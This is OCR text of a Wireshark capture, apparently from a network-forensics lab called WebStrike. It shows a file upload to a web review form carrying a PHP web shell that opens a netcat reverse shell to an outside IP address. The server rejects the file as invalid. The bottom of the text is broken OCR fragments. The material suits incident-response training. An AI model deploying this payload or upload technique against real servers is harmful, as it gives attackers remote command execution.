 Wireshark · Follow HTTP Stream (tcp.stream eq 4) · WebStrike.pcap
File Edit View Go Captur
tcp.stream eq 4
No. Time Sour
50 26.922171 117.
51 26.922295 24.4
52 26.922379 117.
53 26.922481 117.
54 26.922547 24.4
55 26.923526 24.4
56 26.923606 117.
57 31.924151 117.
58 31.924390 24.4
59 31.924533 117.
Frame 53: 1304 bytes on
Ethernet II, Src: VMware
Internet Protocol Versio
Transmission Control Pro
Hypertext Transfer Proto
MIME Multipart Media Enc
Upgrade-Insecure-Requests: 1
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="name"
asd
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="review"
asd
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="uploadedFile"; filename="image.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
-----------------------------240702681933131672661702936221--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:43:57 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 20
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Invalid file format.
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (1462 bytes) Show data as ASCII Stream 4
Find: Find Next
438497
ERM TS
r=3033
TSecr=
TSecr
54798
522974
TSecr
··)a·
····@
?O···
··/·
··POS
uploa
1.1··
roma.
gent:
0 (X1
6_64;
Gecko
irefo
cept:
appli